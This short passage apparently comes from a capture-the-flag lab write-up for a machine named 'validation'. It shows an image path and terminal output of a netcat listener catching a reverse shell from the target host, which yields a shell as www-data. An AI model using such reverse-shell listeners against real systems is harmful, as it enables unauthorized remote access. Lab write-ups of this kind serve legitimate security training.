 ❯ nc -nlvp 4000
listening on [any] 4000 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.116] 57556
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$